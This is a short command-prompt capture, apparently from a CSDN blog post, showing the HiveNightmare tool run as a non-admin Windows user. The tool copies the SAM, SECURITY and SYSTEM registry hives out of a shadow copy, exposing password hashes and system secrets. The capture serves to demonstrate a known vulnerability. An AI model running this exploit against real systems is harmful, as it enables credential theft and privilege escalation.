 HiveNight...
命令提示符
C:\Users\test\Desktop>HiveNightmare.exe
HiveNightmare v0.6 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4\Windows\System32\config\SAM
Success: SAM hive from 2021-09-10 written out to current working directory as SAM-2021-09-10
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4\Windows\System32\config\SECURITY
Success: SECURITY hive from 2021-09-10 written out to current working directory as SECURITY-2021-09-10
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4\Windows\System32\config\SYSTEM
Success: SYSTEM hive from 2021-09-10 written out to current working directory as SYSTEM-2021-09-10
Assuming no errors above, you should be able to find hive dump files in current working directory.
C:\Users\test\Desktop>
CSDN @L_DC